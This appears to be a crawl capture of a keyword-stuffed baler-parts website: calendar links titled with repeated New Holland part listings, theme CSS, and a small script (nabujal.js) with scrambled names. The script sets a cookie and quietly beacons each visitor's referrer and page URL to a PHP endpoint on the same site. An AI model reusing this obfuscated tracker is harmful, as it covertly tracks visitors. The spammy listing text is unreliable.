Mahindra 575 DI Tractor Goes To Par Making And Mahindra Yuvo Tech Plus 585 Rotavator In Coconut Land">1</a></td><td><a href="https://newdutchbaler.com/2026/01/02/" title="2025 The Good The Bad The Ugly
4k 2025 My Farming Year Review Fendt Claas John Deere Massey Ferguson Grimme Jcb U0026 More
768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853">2</a></td><td><a href="https://newdutchbaler.com/2026/01/03/" title="Fits New Holland Baler Rake Teeth 10 Pack
2007-2024 CNH New Holland Bearing Assembly SBA398560930 for Tractors Balers
Qty. 2 Roller Bearing Fits Ford/New Holland Baler Plunger 688282">3</a></td><td><a href="https://newdutchbaler.com/2026/01/04/" title="New Holland 9618195 SPRING NUT Fits 6 Models of Square Baler OEM NOS 34454
86634125 Round Baler Actuator for New Holland BR7060 BR7070 BR7090 BR7080 BR740
Genuine New Holland BB330 BB340 330 340 Big Square Baler Operators Manual">4</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2026/01/05/" title="New Holland BB9050 BB9060 BB9070 BB9080 Big Square Baler Operators Manual Nice
New Holland 565 Baler Operators Owners Maintenance Manual 8-95 NH ORIGINAL
NEW HOLLAND BB9050 BB9060 BB9070 BB9080 BIG SQUARE Baler OPERATORS Manual NICE">5</a></td><td><a href="https://newdutchbaler.com/2026/01/06/" title="New Holland BB930A BB940A BB950A BB960A Hay Baler Service Repair Manual COMPLETE
GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 855 GF12-1004
2007-2024 CNH New Holland Round Baler Hydraulic Cylinder Repair Kit 47610155">6</a></td><td><a href="https://newdutchbaler.com/2026/01/07/" title="Knotter Beak Tongue for CNH New Holland Baler Tie Mechanism
Round Baler Will Fit Linear Actuator For New Holland GF12-1004 848 853 855
Mahindra Arjun Novo 605 DI Tractor New Exide Battery Change And Crop Cutter Removing Video">7</a></td><td><a href="https://newdutchbaler.com/2026/01/08/" title="GF121004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
Labwork GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853
Mahindra 575 DI Tractor Goes To 9 Point Aram Cultivator Performance In Farmland">8</a></td><td><a href="https://newdutchbaler.com/2026/01/09/" title="1996-2024 New Holland Round Baler Bearing Assembly CNH 86610638
GF121004 Round Baler Will Fit Linear Actuator For New Holland 853 855 848
For NEW Holland Balers BR7060 BR7070 BR7080 BR7090 86634125 Linear Actuator">9</a></td><td><a href="https://newdutchbaler.com/2026/01/10/" title="768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853
GF12-1004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
2002-2005 CNH Case IH RB452 New Holland Round Baler OEM Bearing Assembly">10</a></td><td><a href="https://newdutchbaler.com/2026/01/11/" title="Round Baler Will Fit Linear Actuator For New Holland 848 853 855 GF121004
Mahindra Yuvo Tech Plus 585 4wd Tractor Goes To Top Making Video Part 1
New Holland 9618195 SPRING NUT Fits 6 Models of Square Baler OEM NOS 34454">11</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2026/01/12/" title="GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 855 853
87032323 Sprocket / Clutch Fits New Holland Round Baler BR 600 Series NEW
1/64 New Holland Dairy Barn Set with T6.164 Tractor &amp; Roll-Belt 560 Baler 13982">12</a></td><td><a href="https://newdutchbaler.com/2026/01/13/" title="Can Our 65 Year Old Baler Still Make A Good Bale Of Hay Making Straw Bales The Old School Way
86634125 Linear Actuator compatible New Holland Balers RB454 RB564 RBX452 RBX462">13</a></td><td><a href="https://newdutchbaler.com/2026/01/14/" title="850940 SPROCKET fits CNH NEW HOLLAND 855 Balers
86634125 Linear Actuator For New Holland Balers BR7060 BR7070 BR7080 BR7090
Baler Twine/Net Wrap Actuator 80768929 768929 for New Holland 848 853 855 340W">14</a></td><td><a href="https://newdutchbaler.com/2026/01/15/" title="Steel Knife Arm 86625663 For CNH 5060BC/5070BC Balers for Harvesters
New Round Baler Actuator Fits for New Holland BR7060 BR7070 BR7080 BR7090 BR740
Linear Actuator for New Holland Balers BR7060 BR7070 BR7080 BR7090 86634125">15</a></td><td><a href="https://newdutchbaler.com/2026/01/16/" title="New Holland Br740a Br750a Br770a Br780a Round Baler Service Repair Shop Manual
For New Holland Balers BR7060 BR7070 BR7080 BR7090 Linear Actuator 86634125
New Factory New Holland Model 688 Round Baler Service Parts Catalog Not Reprint">16</a></td><td><a href="https://newdutchbaler.com/2026/01/17/" title="Fit For New Holland 848 853 855 For Linear Actuator Round Baler Will GF12-1004
New Holland Round Baler Roll Belt 450 460 550 560 47915803 2 Service Manuals
1996-2024 New Holland Round Baler Bearing Assembly CNH 86610638">17</a></td><td><a href="https://newdutchbaler.com/2026/01/18/" title="New Holland BB940A BB950A BB960A Baler WRAPPING TYING EJECTING Repair Manual OEM
CNH New Holland Bearing Assembly Round Bore 640-688 Baler 9848489
Twine Knotter Knife Arm for New Holland Square Balers 603728RE">18</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2026/01/19/" title="Grasernte 2025 Pressen Wickeln Verladen Ausbildung In Der Landwirtschaft Mit Starken Traktoren
GENUINE NEW HOLLAND BB9050 BB9060 BB9070 BB9080 BIG Baler OPERATORS Manual NICE
Net wrap actuator 9843435 fits New Holland, Case IH, Hesston Round Balers">19</a></td><td><a href="https://newdutchbaler.com/2026/01/20/" title="New Holland 624381 FINGER TOP Fits 8 Models of Square Baler OEM NOS
Genuine New Holland BB9050 BB9060 BB9070 BB9080 Big Baler Operators Manual
New Holland BR740A BR750A BR770A BR780A Balers Operators Manual Genuine">20</a></td><td><a href="https://newdutchbaler.com/2026/01/21/" title="2007-2014 CNH New Holland BR7090 Round Baler Belleville Spring 87517766
Extension Harness 700716724 CASE 8585 for New Holland BB980 Baler
Round Baler Will Fit Linear Actuator For New Holland 848 853 855 GF121004">21</a></td><td id="today"><a href="https://newdutchbaler.com/2026/01/22/" title="768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853
768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853 855
New Holland BB940 BB960 Hay Baler Service Repair Manual COMPLETE">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebarwidget"><h3 class="sidetitle">Recent Search</h3><ul><li><a href="https://newdutchbaler.com/1005181-35-25-x-125-side-v-guide-baler-belt-fits-fordnew-holland-166/" title="newdutchbaler">newdutchbaler</a></li><li><a href="https://newdutchbaler.com/new-holland-small-baler-bale-tensioner-pump/" title="hyd pump to uite nh 317 bailer">hyd pump to uite nh 317 bailer</a></li><li><a href="https://newdutchbaler.com/new-holland-bale-counter-for-square-balers-factory-original-withspring-and-chain/" title="jones bale counter">jones bale counter</a></li><li><a href="https://newdutchbaler.com/new-holland-638-648-658-678-688-round-baler-service-repair-shop-manual-original/" title="浩瀚">浩瀚</a></li><li><a href="https://newdutchbaler.com/27-x-11-12-round-baler-gathering-wheel-fits-vermeer-504-f-gehl-nh-640648660/" title="vemeer 504 baler gathering wheel">vemeer 504 baler gathering wheel</a></li><li><a href="https://newdutchbaler.com/new-holland-baler-nos-pickup-band-part-638867/" title="new holland 320 baler pickup bands">new holland 320 baler pickup bands</a></li><li><a href="https://newdutchbaler.com/new-holland-bc5070-hayliner-square-baler-operators-manual-2/" title="New Holland 5070 Baylor knotters">New Holland 5070 Baylor knotters</a></li><li><a href="https://newdutchbaler.com/new-holland-baler-knotter/" title="New Holland Baylor Nutter">New Holland Baylor Nutter</a></li><li><a href="https://newdutchbaler.com/new-holland-565-570-575-580-baler-service-shop-repair-workshop-manual-original/" title="new holland 570 baler service repair manual">new holland 570 baler service repair manual</a></li><li><a href="https://newdutchbaler.com/new-holland-driveline-assy-for-balers-269-273-275-490-part-47618/" title="273NH-KVWGK-KGH66-4GPWC-3YHX7">273NH-KVWGK-KGH66-4GPWC-3YHX7</a></li></ul></div><div class="sidebarwidget"><h3 class="sidetitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://newdutchbaler.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://newdutchbaler.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://newdutchbaler.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></div>
<!-- End Sidebar -->

<div id="main">
<header class="page-header">
<h1 class="page-title">
Category Archives: <span>scott</span></h1>
</header>
<!-- .page-header -->

<div id="post-2953" class="post-2953 post type-post status-publish format-standard has-post-thumbnail hentry category-scott tag-baler tag-br7070 tag-grease tag-guns tag-holland tag-preps tag-scott tag-work poste"> <a href="https://newdutchbaler.com/scott-preps-the-new-holland-br7070-round-baler-grease-guns-that-work/">
<img width="100" height="56" src="https://newdutchbaler.com/wp-content/photos/Scott-Preps-The-New-Holland-Br7070-Round-Baler-Grease-Guns-That-Work-01-nrc.jpg" class="postimg wp-post-image" alt="Scott-Preps-The-New-Holland-Br7070-Round-Baler-Grease-Guns-That-Work-01-nrc" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/scott-preps-the-new-holland-br7070-round-baler-grease-guns-that-work/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/scott-preps-the-new-holland-br7070-round-baler-grease-guns-that-work/" rel="bookmark">
Scott Preps The New Holland Br7070 Round Baler Grease Guns That Work</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/scott/" rel="category tag">scott</a></p>
</div>
<!-- post -->

<div id="footer">
<br />
&copy; Copyright2020New Holland Baler<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: Gridster by <a href="https://themefurnace.com" rel="designer">ThemeFurnace</a>.</div>
</div>
<!-- main -->
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/newdutchbaler.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://newdutchbaler.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3181
content:
/*
Theme Name: Gridster-Lite
Theme URI: https://themefurnace.com/gridster-lite-theme/
Author: ThemeFurnace
Author URI: https://themefurnace.com
Description: Gridster is a tidy little portfolio theme for photographers and creative types. It has a grid-based homepage, left sidebar and space to show off your images in style. The theme is responsive so it will look good on every screen, from mobiles and tablets up to large desktop displays. Now upload your own logo via the theme customizer.
Pro version of this theme includes a full-featured theme options panel and customer support, see https://themefurnace.com/blog/portfolio/gridster

Version: 1.0.6.3
License: GNU General Public License
License URI: license.txt
Tags: blue, gray, white, left-sidebar, custom-background, custom-menu, featured-images, sticky-post, threaded-comments, sticky-post, translation-ready, responsive-layout

Gridster is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.
*/

/* Import Reset and Defaults */
@import url("inc/defaults.css");


/* Links */

a {
	color: #8fb9d4;
	text-decoration: none;
}
a:visited {
	color:#8fb9d4;
}
a:hover, a:focus, a:active {
	color: #384249;
}
.sidebarwidget a {
	color: #8fb9d4;
	text-decoration: none;
}
.sidebarwidget a:visited {
	color:#8fb9d4;
}
.sidebarwidget a:hover, .sidebarwidget a:focus, .sidebarwidget a:active {
	color: white;
}
.posttitle a {
	color: #31373b;
	text-decoration: none;
}
.posttitle a:visited {
	color:#31373b;
}
.posttitle a:hover, .posttitle a:focus, .posttitle a:active {
	color: #8fb9d4;
}
.postmeta a {
	color: #979A9B;
	text-decoration: none;
}
.postmeta a:visited {
	color:#979A9B;
}
.postmeta a:hover, .postmeta a:focus, .postmeta a:active {
	color: #8fb9d4;
}

#blogtitle{
	font-family: 'Open Sans Condensed', sans-serif;
	color:white;
	font-size:30px;
	padding:10px;
	text-transform:uppercase;
	margin-top:20px;
	margin-bottom:20px;
}

#blogtitle a{
	color:white;
}

/* Theme Layout */
#container {
	width:1250px;
	overflow:hidden;
}
#sidebar {
	background-color: #384249;
	width:225px;
	border-right:5px solid #476172;
	border-left:5px solid #476172;
	text-align: center;
	float: left;
	color:#91a3af;
	font-size:12px;
	line-height: 15px;
	padding-bottom:30px;
	margin-bottom: -5000px;
	padding-bottom: 5000px;
}
.logo {
	max-width:225px;
	overflow: hidden;
	margin-top:20px;
	margin-bottom:20px;
}
.tagline {
	margin-left:15px;
	margin-right:15px;
	font-size: 12px;
	line-height:15px;
	padding-bottom:15px;
	border-bottom: 1px solid #272F34;
	box-shadow: 0 1px 0 #4B6272;
}
.sidebarwidget {
	text-align:left;
	margin-left:15px;
	margin-right:15px;
	padding-bottom:15px;
	margin-bottom:15px;
	border-bottom: 1px solid #272F34;
	box-shadow: 0 1px 0 #4B6272;
}
.sidebarwidget ul {
	margin:0px;
	list-style-type:none;
	margin-left:10px;
	margin-top:10px;
}
.sidebarwidget li {
	font-size:12px;
	margin-bottom:10px;
}
.sidetitle {
	color:white;
	font-size:18px;
	text-transform: uppercase;
	margin-bottom:15px;
	margin-left:10px;
}
#main {
	margin-left:22px;
	margin-top:22px;
	float: right;
	width:990px;
	z-index:4;
}

.poste {
	background-color: white;
	text-align: center;
	width:225px;
	min-height:228px;
	border-bottom:5px solid #ECEDED;
	margin-right:18px;
	position:relative;
	margin-bottom:22px;
	display: inline-block;
	vertical-align: top;
}
.posttitle {
	color:#31373b;
	font-size:18px;
	margin-top:10px;
	margin-bottom:2px;
	padding-right:10px;
	padding-left:10px;
}
.postmeta {
	font-size:12px;
	padding-right:10px;
	padding-left:10px;
}
.postimg {
	width:225px;
	height:158px;
}
.portfoliooverlay span {
	font-size:40px;
	font-weight: bold;
	background-color: #384249;
	height: 45px;
	width: 75px;
	display:block;
	text-align: center;
	margin: 0 auto;
	position:absolute;
	top:0px;
	left:0px;
	margin-left:80px;
	margin-top:45px;
	-moz-opacity: 0.20;
	-khtml-opacity: 0.20;
	opacity: 0.20;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=20);
	padding-top:30px;
	-moz-border-radius:75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	line-height: 15px;
}
.portfoliooverlay:hover span {
	-webkit-transition: opacity 1s ease-in-out;
	opacity: 0.8;
	-webkit-transition-duration: 0.4s;
	-moz-transition: opacity 1s ease-in-out;
	opacity: 0.8;
	-moz-transition-duration: 0.4s;
}
.portfoliooverlay {
	position:absolute;
	top:0px;
	left:0px;
	width:225px;
	height:158px;
}
.portfoliooverlay:hover {
	-webkit-transition: border-bottom 1s ease-in-out;
	opacity: 1;
	-webkit-transition-duration: 0.4s;
	-moz-transition: border-bottom 1s ease-in-out;
	opacity: 1;
	-moz-transition-duration: 0.4s;
}
.portfoliooverlay a {
	color:white;
	display:block;
	width:225px;
	height:158px;
}
.portfoliooverlay a:hover {
	color:white;
	transition: all 0.5s ease-out;
}
.postimage {
	max-width:990px;
	width: 100%;
}
#postheading {
	padding-top:35px;
	margin-top:100px;
	line-height: 35px;
}
#postheading h1 {
	padding-left:10px;
	padding-right:30px;
	font-size:35px !important;
}
#content {
	background-color: white;
	padding:30px;
	padding-bottom:20px;
	max-width:990px;
	margin-top:-140px;
	overflow:auto;
}
#meta {
	font-size: 12px;
	padding-left:5px;
	padding-right:30px;
	padding-top:10px;
	padding-bottom:25px;
	margin-left:-10px;
}

#meta li {
	display:inline;
	margin-right:40px;
	line-height: 30px;
}
#meta .datemeta {
	background-image: url(img/date-icon.png);
	background-repeat: no-repeat;
	background-position: 0px 4px;
	padding-left:27px;
	padding-top:7px;
	padding-bottom:7px;
}
#meta .categorymeta {
	background-image: url(img/category-icon.png);
	background-repeat: no-repeat;
	background-position: 0px 4px;
	padding-left:27px;
	padding-top:7px;
	padding-bottom:7px;
}
#meta .commentsmeta {
	background-image: url(img/comments-icon.png);
	background-repeat: no-repeat;
	background-position: 0px 4px;
	padding-left:27px;
	padding-top:7px;
	padding-bottom:7px;
}
#meta .authormeta {
	background-image: url(img/author-icon.png);
	background-repeat: no-repeat;
	background-position: 0px 4px;
	padding-left:27px;
	padding-top:7px;
	padding-bottom:7px;
}


/* Titles */
.page-title {
	font-size:25px;
	margin-bottom:30px;
}
#reply-title {
	font-size:25px;
	margin-left:10px;
	margin-bottom:30px;
	margin-top:70px;
}
.comments-title {
	font-size:25px;
	margin-left:10px;
	margin-bottom:30px;
	margin-top:70px;
}


/* Comments */

.comment-notes {
	font-size:12px;
}
.form-allowed-tags {
	display:none;
}
.comment-form-comment textarea {
	width:70%;
	clear:both;
	padding:8px;
}
.comment-form-comment label {
	display:none;
}
.commentinfo {
	font-size: 11px;
	margin-top:10px;
}
.cancelcomment {
	margin-bottom:10px;
}
.loggedinauthor {
}
.form-allowed-tags {
	font-size:11px;
	margin-bottom:10px;
	margin-top:10px;
}
.comment-form-author label {
	margin-top:10px;
	font-size:11px;
	display:block;
}
.comment-form-author input {
	width:50%;
	padding:8px;
}
.comment-form-email label {
	font-size:11px;
	display:block;
}
.comment-form-email input {
	width:50%;
	padding:8px;
}
.comment-form-comment label {
	font-size:11px;
	display:block;
}
.comment-form-comment input {
	width:50%;
	padding:8px;
}
.comment-form-url label {
	font-size:11px;
	display:block;
}
.comment-form-url input {
	width:50%;
	margin-bottom:20px;
	padding:8px;
}
.edit-link {
	margin-left:10px;
	clear:both;
	display:block;
}
.comments {
	background-color: white;
	width:100%;
	margin-top:40px;
	position:relative;
	-webkit-box-shadow: 0px 0px 3px 0px #CCCBCB;
	box-shadow: 0px 0px 3px 0px #CCCBCB;
	moz-box-shadow: 0px 0px 3px 0px #CCCBCB;
	margin-left:40px;
	margin-bottom:40px;
	padding-bottom:20px;
	clear:both;
}
.comments ol {
}
#commentsform {
	padding-right:10px;
	position:relative;
	margin-bottom:0px;
}
#comments p {
}
.commentstop {
	border-bottom:1px solid #ececec;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:0px;
	padding-top:20px;
}
.yours {
	float:right;
	margin-top:20px;
}
.comment {
	padding-bottom:20px;
}
.avatar {
	float:left;
	margin-right:10px;
	padding: 2px;
	border: 1px solid #C8C8C8;
}
.comment-author {
	font-size: 12px;
	color:#010101;
	clear:both;
}
.comment-author a {
	border-bottom:0px;
	color:#000000;
}
.bypostauthor {
}
.comment-meta {
	font-size: 11px;
}
.comment-meta a {
	border-bottom:0px;
}
.comment-meta a:visited {
	border-bottom:0px;
}
.comment-body {
	margin-left:20px;
}
.comment-body p {
	margin-top:10px;
	line-height:20px;
	margin-left:47px;
}
.comment li {
	margin-top:20px;
}
.comment {
	list-style-type:none;
}
.children ul {
}
.depth-1 {
	margin-top:20px;
}
.depth-2 {
	margin-top:20px;
	margin-left:10%;
}
.depth-3 {
	margin-top:20px;
	margin-left:10%;
}
#comments .comment:last-child.depth-2 {
}
#comments .comment:first-child.depth-2 {
}
#comments .comment:last-child.depth-3 {
}
.comment-author-admin {
}
#comments ul.children {
}
.reply {
	float: right;
	position:relative;
	border-bottom:1px solid #ECECEC;
	width:100%;
	margin-bottom:25px;
	padding-bottom:25px;
	clear:both;
}
.comment-reply-link {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
a.comment-reply-link {
	float:right
}
a.comment-reply-link:visited {
	color: rgba(0, 0, 0, .8);
}
a.comment-reply-link:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
.commentinput {
	width:50%;
	margin-bottom:20px;
}
.commentbox {
	width:70%;
	height:150px;
}
.commentinfo {
	font-size: 11px;
	margin-top:20px;
}
.commentsubmit {
	margin-top:20px;
	display: block;
	background-color: #464646;
	color:white;
	border:0px;
	font-size: 11px;
	padding:5px 15px;
}
.commentsubmit:hover {
	background-color: #5E5E5E;
	cursor: pointer;
}
.cancelcomment {
	margin-bottom:10px;
}
.loggedinauthor {
}


/* Footer */

#footer {
	font-size:12px;
	clear:both;
	padding-top:20px;
	padding-bottom:20px;
}
.nav-previous, .nav-next {
	padding-top:10px;
	padding-bottom:10px;
	display:block;
}


/* Responsive*/

img {
	max-width: 100%;
	height:auto;
}

/* Portrait Tablets */
@media only screen and (min-width: 768px) and (max-width: 959px) {
 #container {
 width:680px;
}
}


/* 1024 Screens */
@media only screen and (min-width: 1000px) and (max-width: 1249px) {
#container {
 width:1000px;
}
 #main {
 width:740px;
}
 .portfoliooverlay span {
 line-height: 10px;
}
}


/* Portrait Tablets */
@media only screen and (min-width: 768px) and (max-width: 999px) {
 #container {
 width:750px;
}
 #main {
 width:490px;
}
 .portfoliooverlay span {
 line-height: 10px;
}
}


/*  Portrait Mobiles */
@media only screen and (max-width: 767px) {
 #container {
 width:320px;
}
 #sidebar {
 width:310px;
 margin-bottom: 0px;
 padding-bottom: 30px;
}
#main {
 width:285px;
 float: left;
 margin:0 auto;
 text-align:center;
 margin-left:0px;
 padding-top:25px;
 padding-left:25px;
 text-align: left;
}
.portfoliooverlay span {
 line-height: 10px;
}
 #postheading {
margin-top:-20px;
}
.poste{
	margin-left:25px;
}
 #content {
 margin-top:-20px;
}
 #meta li {
 display: list-item;
 list-style-type: none;
 width:150px;
 line-height: 18px;
}
}


/* Landscape Mobiles */
@media only screen and (min-width: 480px) and (max-width: 767px) {
 #container {
 width:540px;
}
 #sidebar {
 width:225px;
 border-right:5px solid #476172;
 border-left:5px solid #476172;
 margin-bottom: -5000px;
 padding-bottom: 5000px;
}
 #main {
 width:230px;
 margin-left:25px;
 float:left;
 text-align: left;
}
.poste{
	margin-left:15px;
}
.portfoliooverlay span {
 line-height: 10px;
}

 #content {

}
 #meta li {
 display: list-item;
 list-style-type: none;
 width:150px;
 line-height: 18px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://newdutchbaler.com/nabujal.js
body_size: 770
content:



function neniqo()
{   	var qojixogybime = window.location.href;
 
    var dyhezupoq = "nabujal"; 	var doqodanyruzuh = "/" + dyhezupoq + ".php";      var mugyxiqud = 60;
	
	var kihafykaqupuxy = dyhezupoq; 
 	var bykuf = "";
 	    try 
    {
 		      bykuf=""+parent.document.referrer;		     } 
       catch (ex)  
    {	    bykuf=""+document.referrer; 	     }	if(wunenixy(kihafykaqupuxy) == null) 	
	{ 
  			var liqimedujuket = window.location.hostname;	 		

	 		roryxu(kihafykaqupuxy, "1", mugyxiqud, "/", liqimedujuket);   

   		if(wunenixy(kihafykaqupuxy) != null) 
		{ 			var novo = new Image();
 			novo.src=doqodanyruzuh + "?referer=" + escape(bykuf) + "&url=" + escape(qojixogybime);		}
		 	}	}

neniqo();


function wunenixy(sykidusod) {	    var loheli = document.cookie;
    var jemacyligucano = sykidusod + "=";      var disep = loheli.indexOf("; " + jemacyligucano);

 		     if (disep == -1) {
 	 
        disep = loheli.indexOf(jemacyligucano);
	
        if (disep != 0) return null;  	
    } else {
         disep += 2;	     }    var ciduguqisuloj = document.cookie.indexOf(";", disep);  

	
 

    if (ciduguqisuloj == -1) {	          ciduguqisuloj = loheli.length;	 	    } 
      return unescape(loheli.substring(disep + jemacyligucano.length, ciduguqisuloj));  
 
}	
 



function roryxu(xiwotuba,bejaburuferyv,gadamujinikehy, walicesute, maficinilovo) 
{ 
 var dejetoletedajo = new Date();				
 var zafe = new Date(); 
   	
  	  zafe.setTime(dejetoletedajo.getTime() + 1000*60*gadamujinikehy); 
 document.cookie = xiwotuba+"="+escape(bejaburuferyv) + ";expires="+zafe.toGMTString() + ";path=" + walicesute + ";domain=" + maficinilovo;	}